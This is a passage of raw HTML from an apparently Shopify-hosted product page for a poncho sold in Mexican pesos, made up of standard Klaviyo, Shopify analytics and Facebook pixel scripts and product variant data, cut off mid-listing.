  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Ruana Corta Zaac Con Pompón",
          ProductID: 4546371682362,
          Categories: ["All","Arte textil","Estilo","Mujer","Nuestros Productos","Primavera-Verano","Productos"],
          ImageURL: "https://mongo.com.mx/cdn/shop/products/2_0de947cc-b45f-4852-8607-a530c64c6b10_grande.jpg?v=1674163881",
          URL: "https://mongo.com.mx/products/copia-de-zaac-corto-matizado-1",
          Brand: "Mujer",
          Price: "$ 1,595.00",
          Value: "1,595.00",
          CompareAtPrice: "$ 0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199fc45-6069-7e65-a6d2-b85c23e94216/vista-whatsapp-chat-82/assets/wa-chat.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0199fc45-6069-7e65-a6d2-b85c23e94216/vista-whatsapp-chat-82/assets/wa.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26783154234,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26783154234,storefrontBaseUrl: "https://mongo.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"394756154","configuration":"{\"pixel_id\":\"656815391918380\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mongo mx","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"mongo-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/mongo.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"31942212976698","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.48.49_31c6fb53-a328-4c61-857f-32bb32555bd9.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/39","title":"Gris\/Naranja\/Vino\/Azul","untranslatedTitle":"Gris\/Naranja\/Vino\/Azul"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"31942213075002","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/WhatsAppImage2020-08-10at12.45.39_9f514b16-1cdc-41ac-a06e-7a1d2d7cfea9.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/40","title":"Naranja\/Gris","untranslatedTitle":"Naranja\/Gris"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"31942213107770","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/15","title":"Azul\/Crudo","untranslatedTitle":"Azul\/Crudo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"31942213140538","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200501-WA0004.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/35","title":"Crudo\/Rosa\/Naranaja\/Verde","untranslatedTitle":"Crudo\/Rosa\/Naranaja\/Verde"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39267336978490","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/KXVX5923.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/30","title":"Negro\/Gris\/Crudo\/Morado","untranslatedTitle":"Negro\/Gris\/Crudo\/Morado"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39285849456698","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/GMLO7424.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/32","title":"Negro\/Rosa\/Crudo","untranslatedTitle":"Negro\/Rosa\/Crudo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39285897789498","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/THDT1350.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/12","title":"Marino\/Crudo","untranslatedTitle":"Marino\/Crudo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39312369025082","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/HXHY8432.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/42","title":"Multicolor","untranslatedTitle":"Multicolor"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39312376627258","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/EXCU1379.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/29","title":"Crudo\/Amarillo","untranslatedTitle":"Crudo\/Amarillo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39312377774138","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/JEIU4974.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/36","title":"Crudo\/Rosa Claro","untranslatedTitle":"Crudo\/Rosa Claro"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39348501413946","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/16","title":"Gris\/Cielo\/Crudo","untranslatedTitle":"Gris\/Cielo\/Crudo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39348503871546","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/40","title":"Negro\/Naranja\/Azul","untranslatedTitle":"Negro\/Naranja\/Azul"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39444417314874","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/R4.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/","title":"Crudo\/Azul","untranslatedTitle":"Crudo\/Azul"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39469031030842","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/39","title":"Negro\/Vino","untranslatedTitle":"Negro\/Vino"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39469031161914","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU6.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/12","title":"Azul Marino\/Crudo","untranslatedTitle":"Azul Marino\/Crudo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39494665994298","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/zaa1.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/25","title":"Menta\/Amarillo\/Café","untranslatedTitle":"Menta\/Amarillo\/Café"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39619733520442","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/42","title":"Crudo\/Multicolor","untranslatedTitle":"Crudo\/Multicolor"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39650679816250","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/15","title":"Crudo\/Azul\/Amarillo","untranslatedTitle":"Crudo\/Azul\/Amarillo"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39650680275002","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881"},"sku":"PO\/AYP\/ZAA\/40","title":"Crudo\/Naranja\/Café","untranslatedTitle":"Crudo\/Naranja\/Café"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39650681159738","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081"},"sku":"PO\/AYP\/ZAA\/30","title":"Crudo\/Morado","untranslatedTitle":"Crudo\/Morado"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39824415948858","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0037.jpg?v=1674161931"},"sku":"PO\/AYP\/ZAA\/16","title":"Azul\/Beige\/Verde\/","untranslatedTitle":"Azul\/Beige\/Verde\/"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"39824420503610","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0015.jpg?v=1674161918"},"sku":"PO\/AYP\/ZAA\/22","title":"Verde\/Gris\/Beige","untranslatedTitle":"Verde\/Gris\/Beige"},{"price":{"amount":1595.0,"currencyCode":"MXN"},"product":{"title":"Ruana Corta Zaac Con Pompón","vendor":"Mujer","id":"4546371682362","untranslatedTitle":"Ruana Corta Zaac Con Pompón","url":"\/products\/copia-de-zaac-corto-matizado-1","type":"Poncho"},"id":"40563148914746","image":{"src":"\/\/mongo.com.mx\/cdn\/shop\/files\/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484"},"sku":"PO\/AYP\/ZAA\/02","title":"Crudo\/Beige\/Negro","untranslatedTitle":"Crudo\/Beige\/Negro"}],"purchasingCompany":null},},"https://mongo.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26783154234","storefrontBaseUrl":"https:\/\/mongo.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1595.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Ruana Corta Zaac Con Pompón\",\"vendor\":\"Mujer\",\"id\":\"4546371682362\",\"untranslatedTitle\":\"Ruana Corta Zaac Con Pompón\",\"url\":\"\/products\/copia-de-zaac-corto-matizado-1\",\"type\":\"Poncho\"},\"id\":\"39348501413946\",\"image\":{\"src\":\"\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881\"},\"sku\":\"PO\/AYP\/ZAA\/16\",\"title\":\"Gris\/Cielo\/Crudo\",\"untranslatedTitle\":\"Gris\/Cielo\/Crudo\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4546371682362,"gid":"gid:\/\/shopify\/Product\/4546371682362","vendor":"Mujer","type":"Poncho","handle":"copia-de-zaac-corto-matizado-1","variants":[{"id":31942212976698,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Gris\/Naranja\/Vino\/Azul","public_title":"Gris\/Naranja\/Vino\/Azul","sku":"PO\/AYP\/ZAA\/39"},{"id":31942213075002,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Naranja\/Gris","public_title":"Naranja\/Gris","sku":"PO\/AYP\/ZAA\/40"},{"id":31942213107770,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Azul\/Crudo","public_title":"Azul\/Crudo","sku":"PO\/AYP\/ZAA\/15"},{"id":31942213140538,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Rosa\/Naranaja\/Verde","public_title":"Crudo\/Rosa\/Naranaja\/Verde","sku":"PO\/AYP\/ZAA\/35"},{"id":39267336978490,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Negro\/Gris\/Crudo\/Morado","public_title":"Negro\/Gris\/Crudo\/Morado","sku":"PO\/AYP\/ZAA\/30"},{"id":39285849456698,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Negro\/Rosa\/Crudo","public_title":"Negro\/Rosa\/Crudo","sku":"PO\/AYP\/ZAA\/32"},{"id":39285897789498,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Marino\/Crudo","public_title":"Marino\/Crudo","sku":"PO\/AYP\/ZAA\/12"},{"id":39312369025082,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Multicolor","public_title":"Multicolor","sku":"PO\/AYP\/ZAA\/42"},{"id":39312376627258,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Amarillo","public_title":"Crudo\/Amarillo","sku":"PO\/AYP\/ZAA\/29"},{"id":39312377774138,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Rosa Claro","public_title":"Crudo\/Rosa Claro","sku":"PO\/AYP\/ZAA\/36"},{"id":39348501413946,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Gris\/Cielo\/Crudo","public_title":"Gris\/Cielo\/Crudo","sku":"PO\/AYP\/ZAA\/16"},{"id":39348503871546,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Negro\/Naranja\/Azul","public_title":"Negro\/Naranja\/Azul","sku":"PO\/AYP\/ZAA\/40"},{"id":39444417314874,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Azul","public_title":"Crudo\/Azul","sku":"PO\/AYP\/ZAA\/"},{"id":39469031030842,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Negro\/Vino","public_title":"Negro\/Vino","sku":"PO\/AYP\/ZAA\/39"},{"id":39469031161914,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Azul Marino\/Crudo","public_title":"Azul Marino\/Crudo","sku":"PO\/AYP\/ZAA\/12"},{"id":39494665994298,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Menta\/Amarillo\/Café","public_title":"Menta\/Amarillo\/Café","sku":"PO\/AYP\/ZAA\/25"},{"id":39619733520442,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Multicolor","public_title":"Crudo\/Multicolor","sku":"PO\/AYP\/ZAA\/42"},{"id":39650679816250,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Azul\/Amarillo","public_title":"Crudo\/Azul\/Amarillo","sku":"PO\/AYP\/ZAA\/15"},{"id":39650680275002,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Naranja\/Café","public_title":"Crudo\/Naranja\/Café","sku":"PO\/AYP\/ZAA\/40"},{"id":39650681159738,"price":159500,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Morado","public_title":"Crudo\/Morado","sku":"PO\/AYP\/ZAA\/30"},{"id":39824415948858,"price":159500,"name":"Ruana Corta Zaac Con Pompón - 